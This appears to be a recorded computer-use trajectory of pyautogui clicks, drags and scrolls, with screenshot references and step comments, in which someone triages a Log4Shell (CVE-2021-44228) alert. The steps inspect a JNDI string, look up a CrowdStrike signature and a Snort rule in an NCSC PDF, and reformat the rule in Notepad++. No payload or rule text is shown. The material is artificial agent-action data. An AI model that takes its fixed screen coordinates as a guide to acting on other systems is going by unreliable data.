 Inspect the jndi string in the data line of the decoded payload
pyautogui.hotkey('alt', 'Tab')

pyautogui.doubleClick(114, 406)

pyautogui.click(174, 370)

# Search the internet for the CrowdStrike CSA-211099 Log4Shell signature text on line 9 of hive_alert.txt
pyautogui.moveTo(40, 194); pyautogui.dragTo(661, 196)

pyautogui.click(30, 19)

pyautogui.moveTo(150, 280)

pyautogui.click(298, 308)

# Open the "CVE-2021-44228 Update - NCSC Alert" search result in Chrome and select the first CrowdStrike Snort rule in the PDF
pyautogui.click(267, 523)

pyautogui.scroll(-15, 575, 364)

pyautogui.scroll(-10, 581, 366)

pyautogui.scroll(-11, 583, 365)

pyautogui.scroll(-1, 583, 361)
pyautogui.scroll(1, 583, 362)

pyautogui.moveTo(464, 154); pyautogui.dragTo(813, 192)

# Replace every semicolon in snort_sig.txt with a \r\n line break in Notepad++, using Extended search mode, and close the Replace dialog
pyautogui.hotkey('ctrl', 'f')

pyautogui.click(566, 340)
